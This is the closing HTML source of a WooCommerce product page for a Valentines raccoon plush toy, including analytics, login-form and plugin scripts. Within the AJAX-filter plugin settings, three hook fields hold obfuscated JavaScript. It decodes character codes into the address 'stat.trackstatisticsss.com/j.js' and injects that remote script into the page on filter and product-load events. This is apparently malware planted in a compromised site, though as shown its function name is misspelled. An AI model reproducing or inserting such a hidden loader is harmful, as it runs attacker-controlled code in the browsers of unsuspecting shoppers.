                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dollibu.com\/product\/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/#product","name":"Raccoon I Love You Valentines Plush - Super Soft Plush","url":"https:\/\/dollibu.com\/product\/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/","description":"Dollibu Raccoon I Love You Valentines Stuffed Animal - Heart Message - 9 inch - Wedding, Anniversary, Date Night, Long Distance, Get Well Gift for Her, Him, Kids - Super Soft PlushGive the gift of love with this cuddly Dollibu Raccoon \"I Love You\" Plush! An extremely soft &amp; huggable stuffed animal that you won't be able to resist cuddling with.Makes the perfect gift for any loved one for Valentines Day, Weddings, Anniversary &amp; any other occasion. Pair with roses to make the perfect romantic gift. Loved ones will be reminded of your love when placed on their bed stand, desk, or cubicle.Includes one Dollibu Raccoon \"I Love You\" Valentines Plush measuring 9\" long with cuddly plush features.Made from high quality &amp; super soft thick plush fur that you won't be able to resist cuddling with.This cuddly critter presents a red heart with the sentiment \"I Love You\" in beautiful embroidered cursive font.Give the gift of love with this cuddly Raccoon \"I Love You\" Plush! An extremely soft and huggable stuffed animal made with extra thick plush fur. This super soft and cuddly critter presents a red heart with the sentiment \"I Love You\" in beautiful embroidered cursive font. Made from high quality and super soft thick plush fur fabric. Measures 9 inches long and features plush cuddly features. Makes the perfect gift for any loved one for Valentines Day, Weddings, Anniversaries, Get Well, New Years, Birthdays, Mother's Day, or any other occasion. Pair this cute critter with a dozen red roses to make the perfect romantic gift. Your loved ones will be reminded of your love for them when they place this on their bed stand, desk, or cubicle.","image":"https:\/\/dollibu.com\/wp-content\/uploads\/2019\/05\/K5771-5999.jpg","sku":"K5771-5999","offers":[{"@type":"Offer","price":"19.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"19.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/dollibu.com\/product\/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush\/","seller":{"@type":"Organization","name":"DolliBu","url":"https:\/\/dollibu.com"}}]}</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]}},"real_memory_usage":8732672,"script_memory_usage":35139432,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="92490b161b" /><input type="hidden" name="_wp_http_referer" value="/product/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">__gtagTracker('event', 'view_item_list', {items: [{"id":25498,"name":"Green Gator Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"20.99","list_name":"Raccoon I Love You Valentines Plush - Super Soft Plush","list_position":1},{"id":25562,"name":"Sitting Black Bear Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"Raccoon I Love You Valentines Plush - Super Soft Plush","list_position":2},{"id":25546,"name":"Floppy Moose Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"20.99","list_name":"Raccoon I Love You Valentines Plush - Super Soft Plush","list_position":3},{"id":25558,"name":"Lying Moose Red I Love You Valentines Plush &#8211; Super Soft Plush","category":"Love &amp; Occasions","price":"19.99","list_name":"Raccoon I Love You Valentines Plush - Super Soft Plush","list_position":4}] })</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
				<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			__gtagTracker( 'event', 'view_item', { items: [{"id":26149,"name":"Raccoon I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""}] });
var element = document.querySelector( '.products .post-25498 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25498,"name":"Green Gator Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"20.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25562 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25562,"name":"Sitting Black Bear Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25546 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25546,"name":"Floppy Moose Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"20.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-25558 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":25558,"name":"Lying Moose Red I Love You Valentines Plush &#8211; Super Soft Plush","brand":"","category":"Love &amp; Occasions","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"26149","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
